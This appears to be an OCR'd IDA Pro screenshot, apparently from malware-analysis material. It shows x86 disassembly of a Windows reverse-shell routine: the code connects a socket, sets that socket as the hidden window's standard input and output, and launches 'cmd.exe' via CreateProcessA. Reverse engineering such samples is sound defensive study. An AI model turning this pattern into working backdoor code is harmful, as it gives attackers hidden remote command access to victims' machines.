 IDA View-A Hex View-A Exports Imports N Names Functions "..." Strings Structures En Enums
push ecx ; s
call ds:connect
test eax, eax
jz short loc_401604
Sleep and loop back
loc_401604: ; size_t
push 44h
push 0 ; int
lea eax, [ebp+StartupInfo]
push eax ; void *
call _memset
add esp, 0Ch
mov [ebp+StartupInfo.cb], 44h
mov [ebp+StartupInfo.dwFlags], 101h
mov [ebp+StartupInfo.wShowWindow], 0
mov ecx, [ebp+s]
mov [ebp+StartupInfo.hStdError], ecx
mov edx, [ebp+s]
mov [ebp+StartupInfo.hStdOutput], edx
mov eax, [ebp+s]
mov [ebp+StartupInfo.hStdInput], eax
lea ecx, [ebp+ProcessInformation]
push ecx ; lpProcessInformation
lea edx, [ebp+StartupInfo]
push edx ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 0 ; dwCreationFlags
push 1 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push offset CommandLine ; "cmd.exe"
push 0 ; lpApplicationName
call ds:CreateProcessA
test eax, eax
jnz short loc_401678
call ds:GetLastError